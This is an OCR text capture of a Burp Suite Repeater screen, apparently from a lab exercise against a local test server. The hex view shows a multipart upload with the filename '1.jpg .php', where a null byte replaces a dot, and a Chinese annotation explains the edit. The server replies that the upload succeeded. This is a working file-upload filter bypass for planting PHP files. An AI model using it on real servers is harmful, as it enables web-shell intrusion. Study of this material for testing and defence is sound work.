 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × ...
Send Cancel < >
Target: http://192.168.88.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
00000050 31 30 2e 3b 20 57 4f 57 36 34 3b 20 72 76 3a 10.0; WOW64; rv:
00000060 35 32 2e 30 20 47 65 63 6b 6f 2f 32 30 31 30 52.0) Gecko/2010
00000070 30 31 30 31 20 69 72 65 66 6f 78 2f 35 32 2e 0101 Firefox/52.
00000080 30 0d 0a 41 63 63 70 74 3a 20 74 65 78 74 2f 0 Accept: text/
00000090 68 74 6d 6c 2c 61 70 6c 69 63 61 74 69 6f 6e html,application
000000a0 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 /xhtml+xml,appli
000000b0 63 61 74 69 6f 6e 2f 78 6c 3b 71 3d 30 2e 39 cation/xml;q=0.9
000000c0 2c 2a 2f 2a 3b 71 3d 30 2e 0d 0a 41 63 63 65 ,*/*;q=0.8 Acce
000000d0 70 74 2d 4c 61 6e 67 75 61 67 3a 20 7a 68 2d pt-Language: zh-
000000e0 43 4e 2c 7a 68 3b 71 3d 30 2e 38 65 6e 2d 55 CN,zh;q=0.8,en-U
000000f0 53 3b 71 3d 30 2e 35 2c 65 6e 3b 71 30 2e 33 S;q=0.5,en;q=0.3
00000100 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 69 6e Accept-Encodin
00000110 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 65 g: gzip, deflate
00000120 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 Referer: http:
00000130 2f 2f 31 39 32 2e 31 36 38 2e 38 38 2e 31 32 39 //192.168.88.129
00000140 3a 38 30 38 30 2f 0d 0a 44 4e 54 3a 20 31 0d 0a :8080/ DNT: 1
00000150 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
00000160 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 e Upgrade-Insec
00000170 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d ure-Requests: 1
00000180 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d Content-Type: m
00000190 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 ultipart/form-da
000001a0 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d ta; boundary=---
000001b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
这里的00原本是2e，也就是一个点，然后改为了00就可以了，然后发送一份
000001c0
000001d0 34 30 39 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 409006 Content-
000001e0 4c 65 6e 67 74 68 3a 20 31 30 37 34 0d 0a 0d 0a Length: 1074
000001f0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000200 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 30 33 -------------103
00000210 37 38 32 32 32 34 30 39 30 30 36 0d 0a 43 6f 6e 78222409006 Con
00000220 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
00000230 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
00000240 65 3d 22 66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b e="file_upload";
00000250 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a 70 67 filename="1.jpg
00000260 20 00 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 .php" Content
00000270 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 -Type: image/jpe
00000280 67 0d 0a 0d 0a 47 49 46 38 39 61 0a 00 05 00 f7 g GIF89a □÷
00000290 00 00 00 00 00 00 00 33 00 00 66 00 00 99 00 00 3f□
000002a0 cc 00 00 ff 00 2b 00 00 2b 33 00 2b 66 00 2b 99 Ìÿ++3+f+□
000002b0 00 2b cc 00 2b ff 00 55 00 00 55 33 00 55 66 00 +Ì+ÿUU3Uf
000002c0 55 99 00 55 cc 00 55 ff 00 80 00 00 80 33 00 80 U□UÌUÿ□□3□
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 10 May 2022 22:55:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg
? Search... 0 matches
INSPECTOR ?
Selection
SELECTED CHARACTER
\0
CODE Hex
00
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
英
Done
242 bytes | 2 millis